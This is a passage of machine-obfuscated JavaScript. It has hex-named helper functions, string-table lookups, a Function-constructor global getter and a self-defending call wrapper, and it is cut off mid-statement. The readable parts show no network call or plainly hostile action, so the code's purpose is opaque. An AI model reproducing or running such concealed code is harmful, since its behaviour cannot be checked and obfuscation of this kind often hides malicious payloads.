_0x5dded8(_0x1a36ea,_0x440d5c,_0x2f005c,_0x5c0cfa,_0x434d1a){return _0x558f(_0x1a36ea- -0x41,_0x2f005c);}var _0x46ca01=function(){function _0x41e86c(_0x41adaf,_0x45f1e3,_0x215305,_0x116394,_0x1b4b36){return _0x558f(_0x215305-0x160,_0x116394);}function _0x264006(_0x2999f4,_0x3cba00,_0x26c6d0,_0x46cfce,_0x157df3){return _0x558f(_0x3cba00- -0x1c5,_0x2999f4);}var _0x19526f={'Upewm':function(_0x1ba820,_0x54a8f5){return _0x1ba820+_0x54a8f5;},'fiZtn':_0x4f33a8(0x96d,0x8d5,0x93b,0x854,0xc28)+_0x41e86c(0x4d5,0x3ee,0x684,0x951,0x72d)+_0x41e86c(0x3fb,0x1a5,0x265,0xc7,-0xaa)+'e','coGpB':function(_0x408a5e,_0x481c67){return _0x408a5e+_0x481c67;},'JiYOx':_0x1a1580(0x389,0x546,0x39,0x2d5,0x59b)+_0x41e86c(0x478,0x770,0x684,0x3b7,0x6a5)+_0x41e86c(-0xa3,0x276,0x267,0x1ad,0x32a)+_0x4f33a8(0x36c,0x488,0x3ee,0x522,0x64c)+'e','agyQT':function(_0x398892,_0xd15710){return _0x398892+_0xd15710;},'aEszF':_0x1a1580(0x389,0x534,0x2b7,0x3ad,0x3ef)+_0x264006(0x406,0x35f,0x3fc,0x261,0x685)+_0x5e94ea(0x407,0x36b,0x6a2,0x795,0x573),'nqjYa':function(_0xc43104,_0x4cb9e6,_0x533734){return _0xc43104(_0x4cb9e6,_0x533734);},'HWXbv':function(_0x28586b,_0x8ff3e4){return _0x28586b(_0x8ff3e4);},'bGhTV':function(_0x2b78de,_0x214bfc){return _0x2b78de!==_0x214bfc;},'MOSgF':_0x264006(-0x8b,0x10c,0x360,0x268,0xa5),'WyKGO':_0x1a1580(0x4d0,0x4c4,0x5fc,0x67b,0x74c),'ewHMg':function(_0x533e1f,_0x5cc0e3){return _0x533e1f!==_0x5cc0e3;},'xVZvw':_0x1a1580(0x96,-0x1d4,0x271,0x1c9,0x1f4),'paeHG':function(_0x473884,_0x5f5123){return _0x473884===_0x5f5123;},'EtFHe':_0x4f33a8(0x61f,0x6c9,0x975,0x8df,0x4e7)};function _0x1a1580(_0xd0bf24,_0x1e5b1d,_0x42ded2,_0x122d22,_0x63f808){return _0x558f(_0xd0bf24- -0x1c9,_0x122d22);}function _0x4f33a8(_0x31117b,_0x42a53e,_0x58cf1a,_0x3e45e6,_0x41a78f){return _0x558f(_0x42a53e-0x383,_0x58cf1a);}var _0x4cf1b1=!![];function _0x5e94ea(_0x4467a1,_0x16432e,_0x5b8967,_0xe04840,_0xae77df){return _0x558f(_0x5b8967-0x3a7,_0xe04840);}return function(_0x224832,_0x87ad9a){function _0x15cf7d(_0x2a2c47,_0x4cb3b5,_0x86d806,_0x1ec947,_0x497279){return _0x1a1580(_0x86d806-0x37a,_0x4cb3b5-0x27,_0x86d806-0x82,_0x4cb3b5,_0x497279-0x6b);}function _0x24eab0(_0x1ab4b0,_0x2bbf73,_0x4c82b2,_0x391728,_0x440e6c){return _0x264006(_0x440e6c,_0x391728-0x1f1,_0x4c82b2-0xb3,_0x391728-0x4b,_0x440e6c-0x167);}function _0x151e6c(_0x47a847,_0x5106f9,_0x41f40c,_0x51eabb,_0x1a0954){return _0x264006(_0x1a0954,_0x41f40c-0x4db,_0x41f40c-0x1d2,_0x51eabb-0x164,_0x1a0954-0x61);}function _0x3c8ee5(_0x34b788,_0x282662,_0x4cb391,_0x9bc35e,_0x493bbe){return _0x5e94ea(_0x34b788-0x9c,_0x282662-0x1f3,_0x493bbe- -0x561,_0x34b788,_0x493bbe-0x1b2);}var _0x31e844={'UforA':function(_0x50c153,_0xb1a3e1,_0x15fe84){function _0x4e2ee3(_0x39a5dc,_0x4f9c37,_0x1fb2d3,_0x5718b7,_0x47eb46){return _0x558f(_0x47eb46- -0x8,_0x39a5dc);}return _0x19526f[_0x4e2ee3(0x222,-0x55,0x3ee,0x274,0x1e5)](_0x50c153,_0xb1a3e1,_0x15fe84);},'COtaK':function(_0x48a0dd,_0x2eb09d){function _0x427bb0(_0xd928d3,_0x4735e4,_0x5ee692,_0x52f345,_0x1be0b0){return _0x558f(_0xd928d3- -0x20e,_0x1be0b0);}return _0x19526f[_0x427bb0(0x22c,0x1bd,0x261,0x41d,0x1c8)](_0x48a0dd,_0x2eb09d);},'BoIjQ':function(_0x2c15e4,_0x140120){function _0xbce80(_0x93831,_0x51de80,_0x5e6ddc,_0x1c26c2,_0x10737c){return _0x558f(_0x93831-0x291,_0x10737c);}return _0x19526f[_0xbce80(0x7e2,0x6bb,0x9cf,0x4ce,0x596)](_0x2c15e4,_0x140120);},'YvIfV':_0x19526f[_0x15cf7d(0x822,0x8ce,0x8ba,0x8cf,0x6c1)],'EQANS':_0x19526f[_0x15cf7d(0x3a1,0x635,0x399,0x427,0x6e8)],'fkYSf':function(_0x13b71b,_0xa08d33){function _0x2d96e7(_0x545da3,_0x106844,_0x2fa55f,_0x4423a9,_0x2a133a){return _0x15cf7d(_0x545da3-0x84,_0x4423a9,_0x545da3- -0x38f,_0x4423a9-0x2,_0x2a133a-0x16);}return _0x19526f[_0x2d96e7(0x342,0x2a3,0x68,0x1d0,0x640)](_0x13b71b,_0xa08d33);},'sdLkV':_0x19526f[_0x15cf7d(0x150,0x737,0x3e3,0x2c5,0x72e)]};function _0x50592d(_0x2d442e,_0x3c1c07,_0x302dde,_0x4d1085,_0x239a98){return _0x41e86c(_0x2d442e-0x9a,_0x3c1c07-0xf8,_0x2d442e- -0x364,_0x4d1085,_0x239a98-0xce);}if(_0x19526f[_0x15cf7d(0x933,0x5d4,0x7c5,0x697,0x57f)](_0x19526f[_0x15cf7d(0x5c5,0x48b,0x4d8,0x67d,0x1f8)],_0x19526f[_0x24eab0(0x667,0x656,0x8a,0x353,0x24f)])){var _0x1e4fd8=_0x4cf1b1?function(){function _0x5afed1(_0x411447,_0x394462,_0x5427b4,_0x53aa45,_0x328994){return _0x50592d(_0x53aa45-0x2ce,_0x394462-0x11f,_0x5427b4-0x1ce,_0x394462,_0x328994-0x1bb);}function _0x478240(_0x3cf5e7,_0x3dd71e,_0x1eee1a,_0x494de6,_0x551371){return _0x24eab0(_0x3cf5e7-0x174,_0x3dd71e-0x137,_0x1eee1a-0x149,_0x3cf5e7- -0x189,_0x551371);}function _0x367b85(_0x593a71,_0x455b60,_0x16aca0,_0x4891e5,_0x111791){return _0x151e6c(_0x593a71-0xac,_0x455b60-0xc4,_0x593a71- -0x331,_0x4891e5-0x1b3,_0x16aca0);}var _0x597a92={'jptzN':function(_0x25f1ab,_0x39e37a){function _0x57196c(_0x472116,_0x1ef646,_0x5e7483,_0x51843d,_0x578f37){return _0x558f(_0x5e7483-0x14b,_0x578f37);}return _0x31e844[_0x57196c(0x5c5,0x24d,0x3c4,0x23f,0x445)](_0x25f1ab,_0x39e37a);}};function _0x2d8aad(_0x1b5586,_0x4fab06,_0x81b6a1,_0x936033,_0x46c4e4){return _0x50592d(_0x1b5586- -0x49,_0x4fab06-0x189,_0x81b6a1-0x40,_0x4fab06,_0x46c4e4-0xc7);}function _0x39f7c(_0x25d77e,_0x59e903,_0x4f9c8d,_0xfa504d,_0x844fef){return _0x3c8ee5(_0x844fef,_0x59e903-0x5,_0x4f9c8d-0x4c,_0xfa504d-0x19,_0xfa504d-0x296);}if(_0x31e844[_0x5afed1(0x71e,0x3e6,0x479,0x495,0x1c2)](_0x31e844[_0x5afed1(0x936,0x7db,0x797,0x7d1,0x696)],_0x31e844[_0x2d8aad(0x34,0xce,-0x14c,-0xb3,-0x1e6)])){if(_0x87ad9a){if(_0x31e844[_0x478240(0x58a,0x421,0x2e4,0x3be,0x54f)](_0x31e844[_0x478240(0x3,-0x2fc,0x1f2,0x5d,0x297)],_0x31e844[_0x39f7c(0x48f,-0x87,0x3e7,0x23c,-0xdc)]))_0x31e844[_0x5afed1(0x76a,0x65e,0x43d,0x550,0x82d)](_0x82ec71,_0x36a74f,-0x1*-0x2b3+-0xeeb+0x3*0x466);else{var _0x3b4dac=_0x87ad9a[_0x478240(0x121,0x29,0x1d2,0x2aa,0x8f)](_0x224832,arguments);return _0x87ad9a=null,_0x3b4dac;}}}else{if(_0x1a222c)return _0x3f5171;else _0x597a92[_0x478240(0x593,0x28b,0x74f,0x793,0x7d8)](_0x5a454c,-0x2*0xa22+0x1*-0x138b+0x27cf);}}:function(){};return _0x4cf1b1=![],_0x1e4fd8;}else _0x41c93c[_0x24eab0(0x3bc,0x3de,0x279,0x3f6,0x1c8)][_0x151e6c(0x69f,0x848,0x6e0,0x585,0x5e6)+'s'][_0x418420][_0x19526f[_0x151e6c(0xa74,0x7d7,0x8d0,0x622,0x9d5)](_0x19526f[_0x3c8ee5(0x554,0x47e,0x5cb,0x1d0,0x4bc)],-0x10c*0xd+0x19ff+-0xc61)][_0x151e6c(0x568,0x164,0x473,0x606,0x179)+_0x3c8ee5(0x24d,-0x39,-0x82,0x1d8,0x18)](0x1*0x6f5+-0x5*-0x2f9+-0x15d1),_0x520420[_0x15cf7d(0x7ae,0x6e3,0x57b,0x366,0x333)][_0x50592d(0x1c6,0x301,0x17d,0x1c9,0x263)+'s'][_0xd6d866][_0x19526f[_0x151e6c(0xb84,0x766,0x87b,0x74a,0x59b)](_0x19526f[_0x50592d(0xa5,0x167,0xf4,-0x110,0x195)],0x21ca+0x220f*-0x1+0x47*0x1)][_0x151e6c(0x29f,0x430,0x473,0x58c,0x2f0)+_0x50592d(-0x32,0x3b,-0x25f,-0x388,0x2c2)](0x1b58+0x381*0x7+-0x6*0x8a5),_0x479fba[_0x50592d(0x1c6,0x400,0x19,0x4cf,0x478)][_0x24eab0(0x2c6,0xd7,0x6c5,0x3f6,0x640)+'s'][_0x45d6fb][_0x19526f[_0x50592d(-0x76,0x8b,0x128,0x1f5,-0x2a7)](_0x19526f[_0x15cf7d(0x3a7,0x57a,0x4a2,0x294,0x4ab)],-0x2084+-0x2d7*0x5+-0x1*-0x2eb9)][_0x3c8ee5(0x46,-0x3ae,-0x389,-0x302,-0x5d)+_0x3c8ee5(-0x294,0x135,0x34c,-0xe3,0x18)](-0x1*-0x179f+-0x3*-0x3a9+0x11*-0x209);};}(),_0x7ad9bd=_0x46ca01(this,function(){var _0x560d26={'ykYwS':function(_0x51671e,_0x4602ad){return _0x51671e<_0x4602ad;},'FwctB':function(_0x34fade,_0x44a8d5){return _0x34fade+_0x44a8d5;},'LXXge':_0x5ec275(0x2bd,0x339,0x4b1,0x527,0x451),'SPUzA':function(_0x1e7133,_0x33d1bc){return _0x1e7133+_0x33d1bc;},'NlYXh':function(_0xdb30dc,_0x43584b){return _0xdb30dc(_0x43584b);},'TvKid':function(_0x3211af,_0x3e3241){return _0x3211af+_0x3e3241;},'XLsVw':function(_0x5500de,_0x19318a){return _0x5500de+_0x19318a;},'knKsW':_0x5ec275(-0x1c3,-0x4f,-0x9c,-0x1bd,-0x2ca)+_0xc5713(0x231,0x48e,0x559,0x6d8,0x49f)+_0x1531e6(0x5c4,0x781,0xa58,0x502,0x610)+_0xc5713(0x352,0x7d1,0x484,0x33f,0x669),'ZBuCh':_0x1531e6(0x942,0x72c,0x71e,0x42e,0x46d)+_0x1531e6(0xb95,0xa3c,0x9db,0x7dc,0xaab)+_0xc5713(0xb3,0x533,0x3bc,0x328,0x613)+_0x5ec275(0x349,0x22c,0x2e0,0x330,0x389)+_0x15e4b1(0x402,0x599,0x5ec,0x7f2,0x334)+_0x15e4b1(0x34f,0x309,0x24e,0x187,0x156)+'\x20)','qIrMm':function(_0x576716,_0x22d1cf){return _0x576716===_0x22d1cf;},'FGGzs':_0x5dbf4d(-0x72,-0xf4,0x2a6,-0x93,-0x33a),'WbaIS':function(_0x5a1bad,_0xb35e9d){return _0x5a1bad!==_0xb35e9d;},'NLpFF':_0x1531e6(0x45a,0x79c,0x89b,0x7d4,0x760),'IBRyL':_0x1531e6(0x62e,0x608,0x5b1,0x94d,0x461),'dfzCG':function(_0x50dcdf,_0x4ee2be){return _0x50dcdf+_0x4ee2be;},'zEjSY':function(_0x41c5cc,_0x5db402){return _0x41c5cc!==_0x5db402;},'bmzue':_0xc5713(0x39e,0x355,0x567,0x863,0x708),'WimSS':function(_0x2e56fd,_0x2c8e5f){return _0x2e56fd<=_0x2c8e5f;},'dWGEB':function(_0x496a32,_0x5ec988){return _0x496a32==_0x5ec988;},'yKpmZ':function(_0x2aabb3,_0x5432e8,_0x109b05){return _0x2aabb3(_0x5432e8,_0x109b05);},'oJLsE':function(_0x230327,_0x314910){return _0x230327!==_0x314910;},'MnvaK':_0x5ec275(0x67a,0x510,0x395,0x246,0x4f3),'RtquH':function(_0x4c5b17,_0x1e8d55){return _0x4c5b17!=_0x1e8d55;},'WqrDz':_0x5ec275(0x225,0x481,0x215,0x368,0x2f4),'CSKZy':function(_0x5ca95a,_0x5543e9){return _0x5ca95a<_0x5543e9;},'btYgw':function(_0x28f1fc,_0x2144a1){return _0x28f1fc!==_0x2144a1;},'jItHV':_0x15e4b1(0x1db,-0xba,0x182,0x422,0x347),'xrHUw':function(_0x3277f7,_0x12fd42){return _0x3277f7===_0x12fd42;},'iCLEF':_0x5dbf4d(0x19f,-0x39,-0x3b,0x2ea,0x47d),'Gvqrx':_0x1531e6(0x557,0x5ab,0x7ad,0x7a7,0x735),'nYlWS':function(_0x80d074,_0x46484e){return _0x80d074==_0x46484e;},'AdGXD':function(_0x3ec038,_0x67d72f){return _0x3ec038!=_0x67d72f;},'ygBAy':function(_0x587211,_0x38705b){return _0x587211+_0x38705b;},'xrDkm':function(_0xd6545f,_0x7069c3){return _0xd6545f!==_0x7069c3;},'PotLs':_0x5ec275(0x372,0xfc,-0x174,0x382,0x28b),'onlEL':_0x5ec275(0x35c,0x278,0x4c,-0x91,0x335),'fKLpl':function(_0x1251ab,_0x5c254b){return _0x1251ab+_0x5c254b;},'RvXHq':function(_0x16e0df,_0x4d4294){return _0x16e0df!==_0x4d4294;},'fXFod':_0x5dbf4d(0x3ba,0x221,0x161,0xb5,-0x293),'xhgJW':_0xc5713(0x42c,0x21a,0x461,0x41f,0x153),'QxOHB':function(_0xe89f60,_0x551419,_0x7f0e5,_0x55af05){return _0xe89f60(_0x551419,_0x7f0e5,_0x55af05);},'wxZaA':function(_0x3cb77a,_0x1a3c7b){return _0x3cb77a===_0x1a3c7b;},'wZXNq':_0x15e4b1(0x5f7,0x2d9,0x41d,0x3f2,0x766),'OiArz':_0x5ec275(0x190,0x13f,-0x15d,0x309,0x3d9),'aZlCc':function(_0x580132,_0x4eb462){return _0x580132<=_0x4eb462;},'sfiXf':_0x5dbf4d(0x27d,0x15f,0x157,0x2b,0x350)+_0x5ec275(0xf2,0x3ab,0x159,0x45e,0x429)+'1','mqfNk':function(_0x205630,_0x563140){return _0x205630+_0x563140;},'rqrJI':_0x5dbf4d(-0x19,0x136,0x144,0x11c,0x292)+_0x5dbf4d(-0x84,-0x386,-0x185,-0x41,0xe1)+'n','wgULi':_0xc5713(0x3a4,0x27b,0x561,0x42f,0x428)+_0x5ec275(0x20,-0x79,0x1c5,0x1f0,-0x97),'RWBtk':_0x1531e6(0x6a6,0x6df,0x9db,0x43c,0x895)+_0x5ec275(-0x298,0x3b,0x7,-0x1ef,0x247),'IimYk':function(_0x5268b8,_0x98e1d0){return _0x5268b8+_0x98e1d0;},'WNRPp':function(_0x2dc7dc,_0xb13a94){return _0x2dc7dc+_0xb13a94;},'pAhWB':_0x1531e6(0xa1f,0x6df,0x4d7,0x9fa,0x577)+_0x1531e6(0xa23,0xad7,0x999,0x99e,0xcd7)+'r','IbCHO':function(_0x1130ca,_0x575972){return _0x1130ca===_0x575972;},'DdYQm':_0xc5713(0x23b,0x303,0x4eb,0x2cc,0x392),'rRNfA':_0xc5713(0x738,0x6af,0x599,0x7de,0x2f4),'pqekw':function(_0x588e28,_0x5e1002,_0x5e65d9,_0x1573f8){return _0x588e28(_0x5e1002,_0x5e65d9,_0x1573f8);},'PZvDu':function(_0x3f7c76,_0x4a005a){return _0x3f7c76>_0x4a005a;},'gARic':function(_0x187aeb,_0x1b1eeb){return _0x187aeb==_0x1b1eeb;},'XvBrm':function(_0x4e4998,_0x3a55fc){return _0x4e4998>_0x3a55fc;},'ZUmIM':function(_0xcbcbb4,_0x2512e7){return _0xcbcbb4==_0x2512e7;},'XLvZG':function(_0x50fced,_0x141fab){return _0x50fced>_0x141fab;},'srXco':function(_0x7f9938,_0x5e469e){return _0x7f9938==_0x5e469e;},'NfYUN':function(_0x2eeebe,_0x148091){return _0x2eeebe>_0x148091;},'sKwgo':function(_0xe1eb31,_0xc69cde){return _0xe1eb31>_0xc69cde;},'yahrx':function(_0x24cee9,_0x16395b){return _0x24cee9==_0x16395b;},'EzPod':function(_0x51bc49,_0x519a60){return _0x51bc49(_0x519a60);},'NBvAS':_0x1531e6(0xa40,0xa29,0x882,0x9c7,0x90b)+_0x15e4b1(0x4b4,0x506,0x576,0x553,0x75f),'ePCwR':function(_0x3ccad4,_0x276a77){return _0x3ccad4+_0x276a77;},'BkqaS':function(_0x4cccb9,_0x4ea0f7){return _0x4cccb9+_0x4ea0f7;},'tMRfC':function(_0x275baa,_0x44d550){return _0x275baa+_0x44d550;},'OaLAj':_0x15e4b1(0x6bb,0x239,0x4d5,0x623,0x5f6)+_0xc5713(0x768,0x498,0x747,0x450,0x92e)+_0x1531e6(0x175,0x4a6,0x2f3,0x49e,0x3d8)+'e','oqqZn':_0x5dbf4d(0x211,0x440,0xf7,0x330,0x4af)+_0x5dbf4d(0x499,0x19,0x628,0x302,0xc8)+_0xc5713(0x5d2,0x1f2,0x32a,0x247,-0xd)+_0xc5713(0xe3,0x7a,0x328,0x35a,0x5eb)+'e','SqxKb':function(_0x41c508,_0x303185){return _0x41c508+_0x303185;},'YdPDe':_0x5ec275(0x5ce,0x339,0x411,0x5a1,0x148)+_0x5dbf4d(0x504,0x14a,0x1ec,0x302,0x327)+_0x1531e6(0x8cc,0x69c,0x57f,0x6b9,0x9b5),'koaii':_0x1531e6(0x2ac,0x588,0x355,0x866,0x85a)+_0x15e4b1(0x76c,0x5b3,0x517,0x82d,0x455)+'0','ZEQOT':function(_0x5b0882,_0x4a1535){return _0x5b0882+_0x4a1535;},'kYwhZ':function(_0x58c768,_0x44eaf0){return _0x58c768+_0x44eaf0;},'lRjGp':function(_0x375635,_0x140fd7){return _0x375635+_0x140fd7;},'pwRpN':_0x15e4b1(0x499,0x5cf,0x35d,0x320,0x3b1),'RviEN':function(_0x4a5b72,_0x3e0e8b){return _0x4a5b72!=_0x3e0e8b;},'fgQBH':_0x5dbf4d(-0x1a9,0x3e4,0x11a,0x191,0x4b)+_0x15e4b1(0x1c6,-0xc3,0x162,-0x46,0x3fd)+_0xc5713(0x9d6,0x9af,0x992,0x73e,0xb7d),'ZYBZh':function(_0x23d77e,_0x1b3622){return _0x23d77e+_0x1b3622;},'DrczM':function(_0x4f1448,_0x10e6d0){return _0x4f1448+_0x10e6d0;},'jxYpa':_0x1531e6(0x8ae,0x924,0xbb0,0x87b,0xaca)+'er','wvUHE':function(_0x5999ca,_0x5543a3){return _0x5999ca+_0x5543a3;},'KeSsw':_0x5ec275(-0xc5,0x1fe,0x26b,0x3e4,0x367)+_0x5dbf4d(0x690,0x5d9,0x202,0x4f7,0x1f1)+'0','IHpdX':function(_0x622f22,_0x4f3f11){return _0x622f22+_0x4f3f11;},'tUkuI':function(_0x15db09,_0x1facc4){return _0x15db09+_0x1facc4;},'EvaIB':function(_0x4f4263,_0x25e5e2){return _0x4f4263+_0x25e5e2;},'fMZoT':_0x15e4b1(0x4c0,0x6ea,0x52d,0x31c,0x6eb)+_0x5dbf4d(-0x24e,0x191,0x191,-0x43,0x2c)+_0x1531e6(0x484,0x6b8,0x47b,0x623,0x7e9),'ATOny':function(_0x23a41a,_0x12c171){return _0x23a41a+_0x12c171;},'YVFZD':function(_0x11e9e5,_0x2def4e){return _0x11e9e5+_0x2def4e;},'mnOos':function(_0x4652b9,_0x144ccb){return _0x4652b9+_0x144ccb;},'eiPqc':_0x15e4b1(0x4d6,0x4c8,0x62e,0x4fa,0x34e)+_0x5ec275(-0x257,0x82,-0x124,0x101,0x127)+'4','pCzze':function(_0xde8807,_0x1aefd0){return _0xde8807+_0x1aefd0;},'ZRUeP':function(_0x203691,_0x3ca976){return _0x203691+_0x3ca976;},'bREUz':function(_0xbdc9d2,_0x1004e3){return _0xbdc9d2+_0x1004e3;},'ZMkDL':_0x15e4b1(-0x87,0x2f9,0x1bf,0x303,0x1be)+_0x1531e6(0x7cf,0x92a,0xbb1,0xa57,0x607)+'5','QoWlR':function(_0x43f201,_0x479047){return _0x43f201-_0x479047;},'ObGZz':function(_0x2aafc7,_0x211a04){return _0x2aafc7===_0x211a04;},'RHMgk':function(_0x31e53b,_0x5c2139){return _0x31e53b==_0x5c2139;},'OfuQg':function(_0x9293a8,_0x560264){return _0x9293a8===_0x560264;},'JgRoM':function(_0x14b7cf){return _0x14b7cf();},'YjdDL':function(_0x214f1d,_0x4d739d){return _0x214f1d(_0x4d739d);},'tdelc':_0x15e4b1(0x550,0x770,0x4e1,0x50d,0x3ec),'gCbOV':function(_0x4f7852,_0x251fc8){return _0x4f7852+_0x251fc8;},'xTJRH':function(_0x33b8db){return _0x33b8db();},'MfgJk':_0xc5713(0x3a3,0x455,0x4bd,0x48f,0x7b3)+_0xc5713(0xaa2,0xa01,0x7c5,0x87e,0x9b6)+_0xc5713(0xa5b,0xaee,0x908,0x713,0xc0c)+_0x1531e6(0x773,0x8b1,0x877,0x850,0x9eb)+_0x5ec275(0x38c,0x4dc,0x3b5,0x72b,0x1e8)+_0x15e4b1(0x3ba,-0x11a,0xc3,-0x27d,0x118)+_0x5ec275(0x10d,0x21e,0xd6,0x29f,0x1a0)+_0x5dbf4d(-0xf7,-0x3e6,0x1c5,-0xd7,0x125)+_0x5ec275(0x9e,0x7e,0xc8,0x1ac,-0x26d)+_0x1531e6(0x9a5,0x752,0xaa8,0x4d8,0x6ff)+_0xc5713(0x6dd,0xa86,0x982,0xab0,0x8b5)+_0x5ec275(0xe4,0x378,0x256,0x459,0x4e7)+_0xc5713(0x838,0xb78,0x906,0x99b,0x90e),'aDsfG':_0x5dbf4d(0x77f,0x527,0x6a3,0x490,0x4db)+_0x15e4b1(0x3be,0x444,0x688,0x8c8,0x3d1)+_0xc5713(0x6b8,0x98e,0x8ba,0x9fa,0xa85)+_0xc5713(0x330,0x626,0x523,0x7e3,0x43a)+_0x1531e6(0x8cc,0xacc,0xb46,0xa68,0xbbd)+_0x5dbf4d(-0x5b,-0x231,-0x247,-0x11c,-0x10c)+_0x5ec275(0x6a,0x5d,-0x7d,0x212,-0x127)+_0x15e4b1(0x799,0x1b9,0x4f0,0x730,0x488)+_0x15e4b1(0x8d,0x309,0x11d,0x2f1,0x3a2)+_0x5dbf4d(0x598,0x46,0x256,0x2da,0x38)+_0x5ec275(-0x2a7,-0x11,0xe3,0x0,-0x259)+_0xc5713(0x6a8,0x844,0x83c,0x8c0,0xb6f)+_0x1531e6(0x9e2,0x75c,0x79a,0x9d3,0x7ad)+_0x15e4b1(0x123,0x2f7,0x235,0x299,0x205)+_0x5ec275(-0xa1,-0x137,-0x38d,0x214,-0x43c)+_0x15e4b1(0x6d9,0x140,0x45a,0x2e6,0x1ef)+_0x5dbf4d(0x5aa,0x578,0x5f7,0x409,0x400)+'FK','QFzrV':function(_0x55bdc1,_0x3d685d){return _0x55bdc1===_0x3d685d;},'keceA':_0x1531e6(0xb9c,0x95a,0xb7d,0x7b6,0xba7),'qBFGU':_0x5dbf4d(-0x3f2,-0x267,-0x186,-0x10d,0x23a),'qvmyh':function(_0xa37d78,_0x53175d,_0x3f9337,_0x46f6be){return _0xa37d78(_0x53175d,_0x3f9337,_0x46f6be);},'vosNR':_0x15e4b1(0x354,0x142,0x26e,0x553,0x1f7),'YHNlF':_0x1531e6(0x579,0x4c5,0x809,0x47e,0x580),'zVeyt':_0xc5713(0x626,0x540,0x550,0x6fe,0x843),'IAOqf':function(_0x2d34bf,_0x526caf,_0x4cb67f,_0x22334f){return _0x2d34bf(_0x526caf,_0x4cb67f,_0x22334f);},'rAsIH':_0x1531e6(0x385,0x60b,0x76b,0x3c6,0x360),'FLgqc':function(_0x58ef61,_0x3144ae){return _0x58ef61===_0x3144ae;},'yADXc':_0x5ec275(-0x97,0x11,-0x228,0x166,-0x179),'YmKXu':function(_0x450b23,_0x5615ec,_0x4f1f9c,_0x5cc8d5){return _0x450b23(_0x5615ec,_0x4f1f9c,_0x5cc8d5);},'eCXZl':function(_0x11cdce,_0x4afac1){return _0x11cdce!==_0x4afac1;},'YuAay':_0xc5713(0x794,0x592,0x673,0x58c,0x5a8),'ilbtS':function(_0x341212,_0x4a2432){return _0x341212>_0x4a2432;},'GhpPq':_0x5dbf4d(-0x23,-0x182,-0xf5,0x1c8,0x50),'fBnmP':_0x5dbf4d(0x2cd,0x3fa,0x38a,0x2b6,0x28),'ClaAP':function(_0x2d786c,_0x37bcca){return _0x2d786c!==_0x37bcca;},'IYPVn':_0xc5713(0x167,0x23c,0x3d3,0x15f,0x2aa),'wryCV':_0xc5713(0x765,0xb2f,0x9a4,0xbff,0x6de),'JfYwZ':_0xc5713(0x5a9,0x65a,0x318,0x19c,0x538),'iBgfh':function(_0x30e0e1,_0x514b69){return _0x30e0e1||_0x514b69;},'vqtnB':_0xc5713(0xb16,0xb27,0x88e,0x793,0xac4),'FgvDt':function(_0x31afe7,_0x4232e7){return _0x31afe7<_0x4232e7;},'ffgXY':function(_0x5a8b5b,_0x4d6236){return _0x5a8b5b===_0x4d6236;},'DDLOv':_0x1531e6(0x862,0x56a,0x2ae,0x430,0x5b1),'qmyNH':function(_0x632f32,_0x4cd780){return _0x632f32-_0x4cd780;},'oQYqx':function(_0x1e91c2,_0x35ecec){return _0x1e91c2!==_0x35ecec;},'sqAjj':_0x15e4b1(0x595,0x257,0x542,0x331,0x228),'FgepX':_0x5dbf4d(-0x16c,0x1e,-0x2f,-0x84,-0x20d),'JXfzD':function(_0x5729ad,_0x2ea3fe){return _0x5729ad==_0x2ea3fe;},'GXAUZ':_0x5dbf4d(-0x2cb,-0x16e,0x2c9,-0x6,0x315),'twCKJ':function(_0x3706d3,_0x206a09){return _0x3706d3===_0x206a09;},'Opecb':_0x5dbf4d(0x2cf,0x236,0x200,0x3e1,0x420),'oxWji':_0x5dbf4d(0x13d,-0xcd,0x248,0x12d,0x2f0)+_0x5dbf4d(0x1f6,0x459,0x6d6,0x3d4,0x1bd)+_0xc5713(0x677,0x6fa,0x943,0xc2f,0xa07)+_0x15e4b1(0x477,0x88a,0x57d,0x724,0x736)+_0x5dbf4d(0x149,0xf4,0x41,0x131,0xe9)+_0x15e4b1(0x862,0x8c9,0x623,0x7f2,0x6ce)+']','joTzy':_0x5ec275(-0x89,-0x3c,0x1e0,-0x339,0x2a4)+_0x5dbf4d(-0xb2,-0x5e,0x20b,0xc1,0x16c)+_0xc5713(0x39f,0x5b5,0x5c2,0x786,0x8eb)+_0x5ec275(0xe8,0x3dd,0x221,0x16e,0x254)+_0x5dbf4d(0x4bb,0x2a9,0x529,0x4fe,0x785)+_0x5dbf4d(0x622,0x102,0x492,0x3d8,0xec)+_0x5ec275(-0x1d0,0x13a,-0x175,0x13f,0xd7)+_0x5ec275(0x333,0x487,0x21b,0x191,0x695)},_0x15d7f0=function(){function _0x3581d5(_0x46fdcc,_0x1faa15,_0x57f224,_0x2719e6,_0x2d673b){return _0x5dbf4d(_0x46fdcc-0x1d6,_0x1faa15-0x1b5,_0x2d673b,_0x2719e6- -0x11d,_0x2d673b-0xd3);}function _0x336bd(_0x20d400,_0x5d3476,_0x205433,_0x40410c,_0x174772){return _0x15e4b1(_0x20d400-0x1b4,_0x174772,_0x5d3476- -0x233,_0x40410c-0x12e,_0x174772-0x142);}function _0x37d736(_0x55414d,_0x1fcd90,_0x5a637c,_0x2df914,_0x357a53){return _0x5dbf4d(_0x55414d-0x16a,_0x1fcd90-0x1d3,_0x1fcd90,_0x357a53-0x341,_0x357a53-0x1e7);}function _0x446299(_0x5a66cf,_0x367c62,_0x1a9f6e,_0x3e1fdb,_0x1edd86){return _0x15e4b1(_0x5a66cf-0x143,_0x3e1fdb,_0x5a66cf- -0x153,_0x3e1fdb-0x1a4,_0x1edd86-0x190);}function _0x1e793d(_0xf1b0c1,_0x528a9f,_0x20735e,_0x61177f,_0x1ee692){return _0x1531e6(_0xf1b0c1-0x1f,_0x1ee692- -0x77d,_0x20735e-0x173,_0xf1b0c1,_0x1ee692-0x5d);}if(_0x560d26[_0x446299(0x155,0x60,0x368,0x25c,-0x7d)](_0x560d26[_0x3581d5(-0xfb,-0x94,0x277,0x134,0x208)],_0x560d26[_0x336bd(0xfa,0x1c3,0x227,0xc0,-0x96)])){var _0x1ca5e6;try{if(_0x560d26[_0x1e793d(-0x3f9,-0xd9,-0xc6,-0x242,-0x274)](_0x560d26[_0x336bd(0x26c,0x291,0xcd,-0x80,0x2d0)],_0x560d26[_0x3581d5(0xce,-0x1d9,0x101,-0x13c,0x186)]))_0x1ca5e6=_0x560d26[_0x37d736(0x54c,0x44f,0x120,0xf1,0x3fa)](Function,_0x560d26[_0x37d736(0x153,0x252,0x2f5,0x41b,0x2ed)](_0x560d26[_0x37d736(-0x3b,0x37,0xc6,0x3ee,0x2ed)](_0x560d26[_0x37d736(0x55d,0x2cd,0x80f,0x301,0x550)],_0x560d26[_0x1e793d(0x10b,0x129,0x5cc,0x340,0x352)]),');'))();else 